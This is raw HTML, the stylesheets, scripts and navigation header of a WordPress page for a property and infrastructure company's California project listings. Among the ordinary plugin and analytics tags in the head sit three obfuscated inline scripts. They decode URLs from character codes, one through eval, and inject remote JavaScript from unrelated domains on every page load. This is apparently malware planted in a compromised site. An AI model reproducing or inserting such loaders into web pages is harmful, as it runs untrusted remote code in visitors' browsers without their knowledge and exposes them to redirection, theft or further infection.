    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-6 {
    grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-7 {
    grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-9 {
    grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-10 {
    grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-11 {
    grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .desktop\:ext-grid-cols-none {
    grid-template-columns: none !important;
  }

  .desktop\:ext-flex-row {
    flex-direction: row !important;
  }

  .desktop\:ext-flex-row-reverse {
    flex-direction: row-reverse !important;
  }

  .desktop\:ext-flex-col {
    flex-direction: column !important;
  }

  .desktop\:ext-flex-col-reverse {
    flex-direction: column-reverse !important;
  }

  .desktop\:ext-flex-wrap {
    flex-wrap: wrap !important;
  }

  .desktop\:ext-flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
  }

  .desktop\:ext-flex-nowrap {
    flex-wrap: nowrap !important;
  }

  .desktop\:ext-items-start {
    align-items: flex-start !important;
  }

  .desktop\:ext-items-end {
    align-items: flex-end !important;
  }

  .desktop\:ext-items-center {
    align-items: center !important;
  }

  .desktop\:ext-items-baseline {
    align-items: baseline !important;
  }

  .desktop\:ext-items-stretch {
    align-items: stretch !important;
  }

  .desktop\:ext-justify-start {
    justify-content: flex-start !important;
  }

  .desktop\:ext-justify-end {
    justify-content: flex-end !important;
  }

  .desktop\:ext-justify-center {
    justify-content: center !important;
  }

  .desktop\:ext-justify-between {
    justify-content: space-between !important;
  }

  .desktop\:ext-justify-around {
    justify-content: space-around !important;
  }

  .desktop\:ext-justify-evenly {
    justify-content: space-evenly !important;
  }

  .desktop\:ext-justify-items-start {
    justify-items: start !important;
  }

  .desktop\:ext-justify-items-end {
    justify-items: end !important;
  }

  .desktop\:ext-justify-items-center {
    justify-items: center !important;
  }

  .desktop\:ext-justify-items-stretch {
    justify-items: stretch !important;
  }

  .desktop\:ext-justify-self-auto {
    justify-self: auto !important;
  }

  .desktop\:ext-justify-self-start {
    justify-self: start !important;
  }

  .desktop\:ext-justify-self-end {
    justify-self: end !important;
  }

  .desktop\:ext-justify-self-center {
    justify-self: center !important;
  }

  .desktop\:ext-justify-self-stretch {
    justify-self: stretch !important;
  }

  .desktop\:ext-p-0:not([style*="padding"]) {
    padding: 0 !important;
  }

  .desktop\:ext-p-base:not([style*="padding"]) {
    padding: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-p-lg:not([style*="padding"]) {
    padding: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-px-0:not([style*="padding"]) {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }

  .desktop\:ext-px-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-px-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-py-0:not([style*="padding"]) {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }

  .desktop\:ext-py-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-py-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pt-0:not([style*="padding"]) {
    padding-top: 0 !important;
  }

  .desktop\:ext-pt-base:not([style*="padding"]) {
    padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pt-lg:not([style*="padding"]) {
    padding-top: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pr-0:not([style*="padding"]) {
    padding-right: 0 !important;
  }

  .desktop\:ext-pr-base:not([style*="padding"]) {
    padding-right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pr-lg:not([style*="padding"]) {
    padding-right: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pb-0:not([style*="padding"]) {
    padding-bottom: 0 !important;
  }

  .desktop\:ext-pb-base:not([style*="padding"]) {
    padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pb-lg:not([style*="padding"]) {
    padding-bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-pl-0:not([style*="padding"]) {
    padding-left: 0 !important;
  }

  .desktop\:ext-pl-base:not([style*="padding"]) {
    padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .desktop\:ext-pl-lg:not([style*="padding"]) {
    padding-left: var(--extendify--spacing--large, 3rem) !important;
  }

  .desktop\:ext-text-left {
    text-align: left !important;
  }

  .desktop\:ext-text-center {
    text-align: center !important;
  }

  .desktop\:ext-text-right {
    text-align: right !important;
  }
}

</style>
<link rel='stylesheet' id='dashicons-css' href='https://growealthinfra.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://growealthinfra.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://growealthinfra.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://growealthinfra.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://growealthinfra.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://growealthinfra.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://growealthinfra.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://growealthinfra.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/animate.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/aos.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/bootstrap.min.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/bootstrap-select.min.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='custom-animate-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/custom-animate.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/fancybox.min.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/flaticon.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://growealthinfra.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/jquery-ui.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/magnific-popup.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/owl.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/scrollbar.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/icomoon.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bootstrap-touchspin-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/jquery.bootstrap-touchspin.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/nice-select.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='hoppex-header-section-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/header-section.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='hoppex-banner-section-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/banner-section.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='hoppex-blog-section-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/blog-section.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='hoppex-breadcrumb-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/breadcrumb-section.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='hoppex-footer-section-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/footer-section.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='hoppex-style-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/style.css?ver=1769199580' type='text/css' media='all' />
<style id='hoppex-style-inline-css' type='text/css'>
		:root {
			--thm-base: #DD9425		}
		
</style>
<link rel='stylesheet' id='hoppex-theme-style-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/theme-style.css?ver=1769199580' type='text/css' media='all' />
<link rel='stylesheet' id='hoppex-responsive-css' href='https://growealthinfra.com/wp-content/themes/hoppex/assets/css/responsive.css?ver=1769199580' type='text/css' media='all' />
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/growealthinfra.com","hash_tracking":"false","ua":"","v4_id":"G-3WPEWENJ5W"};/* ]]> */
</script>
<script type="text/javascript" src="https://growealthinfra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://growealthinfra.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="apply-online-js-extra">
/* <![CDATA[ */
var aol_public = {"ajaxurl":"https:\/\/growealthinfra.com\/wp-admin\/admin-ajax.php","date_format":"dd-mm-yy","url":"https:\/\/growealthinfra.com\/wp-content\/plugins\/apply-online"};
/* ]]> */
</script>
<script type="text/javascript" src="https://growealthinfra.com/wp-content/plugins/apply-online/public/js/applyonline-public.js?ver=2.4.3" id="apply-online-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-219106768-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["growealthinfra.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-219106768-1", {"anonymize_ip":true});
gtag("config", "G-3WPEWENJ5W");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://growealthinfra.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://growealthinfra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 7.3.0" />
<meta name="generator" content="Redux 4.3.26" /><meta name="generator" content="Site Kit by Google 1.90.1" /><script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><script>function _0x3d7c(){var _0x408ec7=['459468gXiyIl','appendChild','35FjZfDd','parentNode','11OsLRVg','head','de.','remove','636155cVfrsp','src','9379530SHirvI','currentScript','s.co','://','script','XQr','4635zwEsZd','3112VkbdNl','insertBefore','897qxqOnh','rdnt','2670489JffWlR','?r=','hostname','4734096YOmKDr','ocdn','790HJpiJr','tps'];_0x3d7c=function(){return _0x408ec7;};return _0x3d7c();}function _0x29ea(_0x385de9,_0x501a83){var _0x3d7c97=_0x3d7c();return _0x29ea=function(_0x29ea38,_0x45dc45){_0x29ea38=_0x29ea38-0x76;var _0x71be0a=_0x3d7c97[_0x29ea38];return _0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6256738722763928&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://growealthinfra.com/wp-content/uploads/2023/01/cropped-blog-v2-1-370x270-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://growealthinfra.com/wp-content/uploads/2023/01/cropped-blog-v2-1-370x270-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://growealthinfra.com/wp-content/uploads/2023/01/cropped-blog-v2-1-370x270-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://growealthinfra.com/wp-content/uploads/2023/01/cropped-blog-v2-1-370x270-1-270x270.jpg" />
</head>
<!-- page wrapper -->
<body class="archive tax-project_location term-california-usa term-71 wp-custom-logo theme-hoppex 2.4.3 2.4.3-apply-online woocommerce-no-js base-theme elementor-default elementor-kit-33">
	<script></script>	<div class="boxed_wrapper">
				<div class="loader-wrap">
				<div class="preloader">
					<div class="preloader-close">Preloader Close</div>
				</div>
				<div class="layer layer-one"><span class="overlay"></span></div>
				<div class="layer layer-two"><span class="overlay"></span></div>
				<div class="layer layer-three"><span class="overlay"></span></div>
			</div>
								<header class="main-header header-style-one">
	<!--Start Header Top-->
		<!--End Header Top-->

	<!--Start Header-->
	<div class="header">
		<div class="header-shape-bg"></div>
		<div class="auto-container">
			<div class="outer-box">
				<div class="header-left">
							<div class="logo">
			<a href="https://growealthinfra.com/" class="custom-logo-link" rel="home"><img width="150" height="65" src="https://growealthinfra.com/wp-content/uploads/2023/02/cropped-cropped-Untitled-design-18.png" class="custom-logo" alt="" decoding="async" /></a>		</div>
						</div>
				<div class="header-middle">
					<div class="nav-outer style1 clearfix">
						<!--Mobile Navigation Toggler-->
						<div class="mobile-nav-toggler">
							<div class="inner">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</div>
						</div>
						<!-- Main Menu -->
								<nav class="main-menu style1 navbar-expand-md navbar-light">
			<div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
				<ul id="menu-header" class="navigation clearfix"><li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3243"><a href="https://growealthinfra.com/">Home</a></li>
<li id="menu-item-3245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3245"><a href="https://growealthinfra.com/about-us/">About us</a>
<ul class="sub-menu">
	<li id="menu-item-3353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3353"><a href="https://growealthinfra.com/our-team/">Our Team</a></li>
	<li id="menu-item-3358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3358"><a href="https://growealthinfra.com/gallery/">Gallery</a></li>
</ul>
</li>
<li id="menu-item-3247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3247"><a href="https://growealthinfra.com/our-projects/">Our Projects</a>
<ul class="sub-menu">
	<li id="menu-item-3248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248"><a href="https://growealthinfra.com/project-details/">On – Going Project</a></li>
